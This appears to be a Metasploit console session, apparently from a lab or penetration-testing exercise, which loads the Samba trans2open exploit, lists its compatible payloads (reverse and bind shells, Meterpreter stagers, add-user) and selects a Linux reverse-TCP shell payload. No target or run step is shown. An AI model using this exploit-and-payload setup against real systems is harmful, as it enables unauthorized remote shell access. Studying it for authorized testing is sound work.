 msf6 exploit(linux/samba/trans2open) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/generic/custom normal No Custom Payload
1 payload/generic/debug_trap normal No Generic x86 Debug Trap
2 payload/generic/shell_bind_aws_ssm normal No Command Shell, Bind SSM (via AWS API)
3 payload/generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline
4 payload/generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
5 payload/generic/ssh/interact normal No Interact with Established SSH Connection
6 payload/generic/tight_loop normal No Generic x86 Tight Loop
7 payload/linux/x86/adduser normal No Linux Add User
8 payload/linux/x86/chmod normal No Linux Chmod
9 payload/linux/x86/exec normal No Linux Execute Command
10 payload/linux/x86/meterpreter/bind_ipv6_tcp normal No Linux Mettle x86, Bind IPv6 TCP Stager (Linux x86)
11 payload/linux/x86/meterpreter/bind_ipv6_tcp_uuid normal No Linux Mettle x86, Bind IPv6 TCP Stager with UUID Support (Linux x86)
12 payload/linux/x86/meterpreter/bind_nonx_tcp normal No Linux Mettle x86, Bind TCP Stager
13 payload/linux/x86/meterpreter/bind_tcp normal No Linux Mettle x86, Bind TCP Stager (Linux x86)
14 payload/linux/x86/meterpreter/bind_tcp_uuid normal No Linux Mettle x86, Bind TCP Stager with UUID Support (Linux x86)
15 payload/linux/x86/meterpreter/reverse_ipv6_tcp normal No Linux Mettle x86, Reverse TCP Stager (IPv6)
16 payload/linux/x86/meterpreter/reverse_nonx_tcp normal No Linux Mettle x86, Reverse TCP Stager
17 payload/linux/x86/meterpreter/reverse_tcp normal No Linux Mettle x86, Reverse TCP Stager
18 payload/linux/x86/meterpreter/reverse_tcp_uuid normal No Linux Mettle x86, Reverse TCP Stager
19 payload/linux/x86/metsvc_bind_tcp normal No Linux Meterpreter Service, Bind TCP
20 payload/linux/x86/metsvc_reverse_tcp normal No Linux Meterpreter Service, Reverse TCP Inline
21 payload/linux/x86/read_file normal No Linux Read File
22 payload/linux/x86/shell/bind_ipv6_tcp normal No Linux Command Shell, Bind IPv6 TCP Stager (Linux x86)
23 payload/linux/x86/shell/bind_ipv6_tcp_uuid normal No Linux Command Shell, Bind IPv6 TCP Stager with UUID Support (Linux x
86)
24 payload/linux/x86/shell/bind_nonx_tcp normal No Linux Command Shell, Bind TCP Stager
25 payload/linux/x86/shell/bind_tcp normal No Linux Command Shell, Bind TCP Stager (Linux x86)
26 payload/linux/x86/shell/bind_tcp_uuid normal No Linux Command Shell, Bind TCP Stager with UUID Support (Linux x86)
27 payload/linux/x86/shell/reverse_ipv6_tcp normal No Linux Command Shell, Reverse TCP Stager (IPv6)
28 payload/linux/x86/shell/reverse_nonx_tcp normal No Linux Command Shell, Reverse TCP Stager
29 payload/linux/x86/shell/reverse_tcp normal No Linux Command Shell, Reverse TCP Stager
30 payload/linux/x86/shell/reverse_tcp_uuid normal No Linux Command Shell, Reverse TCP Stager
31 payload/linux/x86/shell_bind_ipv6_tcp normal No Linux Command Shell, Bind TCP Inline (IPv6)
32 payload/linux/x86/shell_bind_tcp normal No Linux Command Shell, Bind TCP Inline
33 payload/linux/x86/shell_bind_tcp_random_port normal No Linux Command Shell, Bind TCP Random Port Inline
34 payload/linux/x86/shell_reverse_tcp normal No Linux Command Shell, Reverse TCP Inline
35 payload/linux/x86/shell_reverse_tcp_ipv6 normal No Linux Command Shell, Reverse TCP Inline (IPv6)
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell
set payload linux/x86/shell/bind_ipv6_tcp set payload linux/x86/shell/reverse_ipv6_tcp set payload linux/x86/shell_bind_tcp
set payload linux/x86/shell/bind_ipv6_tcp_uuid set payload linux/x86/shell/reverse_nonx_tcp set payload linux/x86/shell_bind_tcp_random_port
set payload linux/x86/shell/bind_nonx_tcp set payload linux/x86/shell/reverse_tcp set payload linux/x86/shell_reverse_tcp
set payload linux/x86/shell/bind_tcp set payload linux/x86/shell/reverse_tcp_uuid set payload linux/x86/shell_reverse_tcp_ipv6
set payload linux/x86/shell/bind_tcp_uuid set payload linux/x86/shell_bind_ipv6_tcp
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp